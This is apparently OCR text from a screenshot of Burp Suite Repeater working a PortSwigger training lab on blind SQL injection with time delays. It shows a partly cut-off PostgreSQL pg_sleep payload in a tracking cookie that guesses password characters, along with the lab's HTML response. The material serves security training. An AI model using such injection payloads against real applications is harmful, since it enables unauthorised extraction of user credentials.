 0:18
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to PwnPilot
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor Autorize
1 × +
Send Cancel < >
Target: https://0a6900d3049c3bb1848a632a0029001d.web-security-academy.net
HTTP/2 ?
Request
Pretty Raw Hex Hackvertor
1 GET / HTTP/2
2 Host: 0a6900d3049c3bb1848a632a0029001d.web-sec
3 Cookie: TrackingId=
jR3qBiazWnLGuwbZ'%3BSELECT+CASE+WHEN+(username
RING(password,1,1)='a')+THEN+pg_sleep(10)+ELSE
s--; session=dCBjQKAN5MJitGZ8A5OafAvHPElSalEj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xm
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a6900d3049c3bb1848a632a0029001d.web-s
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11404
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information
retrieval
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 17
Response Headers 3
Done
11,513 bytes | 204 millis